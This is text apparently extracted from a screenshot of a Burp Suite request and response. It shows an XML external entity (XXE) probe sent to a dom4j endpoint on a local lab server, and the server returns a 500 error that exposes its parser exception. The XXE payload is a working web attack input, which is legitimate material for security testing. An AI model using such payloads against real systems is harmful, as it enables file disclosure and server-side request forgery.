 Go
Cancel
<
>
Target: http://192.168.168.128:8080
Request
Raw
Params
Headers
Hex
XML
POST /XXETest/dom4j HTTP/1.1
Host: 192.168.168.128:8080
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
<?xml version="1.0" ?>
<!DOCTYPE root [
<!ENTITY % test SYSTEM "url:123123">
%test;
]>
Response
Raw
Headers
Hex
HTTP/1.1 500
Content-Type: application/json
Date: Tue, 09 May 2023 08:16:09 GMT
Connection: close
Content-Length: 191
{"timestamp":"2023-05-09T08:16:09.945+0000","status":
500,"error":"Internal Server Error","message":"no
protocol: url:123123 Nested exception: no protocol:
url:123123","path":"/XXETest/dom4j"}